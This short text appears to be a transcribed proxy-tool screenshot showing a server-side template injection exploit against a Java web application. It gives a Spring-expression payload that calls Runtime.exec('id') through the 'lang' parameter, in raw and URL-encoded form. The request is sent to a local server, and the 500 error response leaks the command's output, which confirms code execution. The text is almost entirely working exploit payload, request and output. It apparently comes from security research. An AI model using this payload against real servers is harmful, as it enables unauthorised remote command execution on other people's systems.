 Exploit for /path (should be url-encoded)
${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("id").getInputStream()).next()}__::.x HTTP/1.1
Request
Raw Params Headers Hex
1 GET /path?lang=
__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%
22id%22).getInputStream()).next()%7d__::.x HTTP/1.1
2 Host: local:8090
3
4
? ← → id 1 match \n Pretty
Response
Raw Headers Hex
1 HTTP/1.1 500
2 Content-Type: application/json;charset=UTF-8
3 Content-Language: en-GB
4 Date: Fri, 04 Sep 2020 11:55:38 GMT
5 Connection: close
6 Content-Length: 270
7
8 {
"timestamp":"2020-09-04T11:55:38.849+0000",
"status":500,
"error":"Internal Server Error",
"message":"Error resolving template [user/uid=47965847(mstepankin)],
"path":"/path"
}